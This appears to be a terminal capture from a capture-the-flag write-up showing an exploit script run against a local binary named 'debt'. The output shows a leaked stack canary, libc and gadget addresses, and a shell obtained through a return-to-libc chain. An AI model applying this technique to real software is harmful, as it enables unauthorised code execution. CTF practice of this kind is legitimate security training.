 hacker@debian:~/REPO/ctf-writeups/qnq/debtors-database$ ./xpl.py
[*] Loaded 5 cached gadgets for './debt'
[+] Starting local process './ld-linux-x86-64.so.2': pid 112887
[*] Canary: 0x3f4fbad7486d3b00
[*] libc base address: 0x7ffff7c00000
[*] Loaded 219 cached gadgets for './libc.so.6'
[*] system: 0x7ffff7c50d70
[*] binsh: 0x7ffff7dd8678
[*] pop rdi: 0x7ffff7c2a3e5
[*] Switching to interactive mode

Wrong password!
$ whoami
hacker
$ id
uid=1000(hacker) gid=1000(hacker) groups=1000(hacker),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),111(bluetooth),113(lpadmin),116(scanner),995(docker)
$ ls -lha
total 3.0M
drwxr-xr-x 2 hacker hacker 4.0K Oct 19 13:31 .
drwxr-xr-x 6 hacker hacker 4.0K Oct 19 09:10 ..
-rwxr-xr-x 1 hacker hacker  33K Oct 19 09:10 debt
-rw-r--r-- 1 hacker hacker 516K Oct 19 13:31 debt.bndb
-rw-r--r-- 1 hacker hacker 3.9K Oct 19 15:01 disas.c
-rwxr-xr-x 1 hacker hacker 236K Oct 19 09:10 ld-linux-x86-64.so.2
-rwxr-xr-x 1 hacker hacker 2.2M Oct 19 09:10 libc.so.6
-rw-r--r-- 1 hacker hacker 3.8K Oct 19 09:10 test.py
-rwxr-xr-x 1 hacker hacker 4.8K Oct 19 13:15 xpl.py
$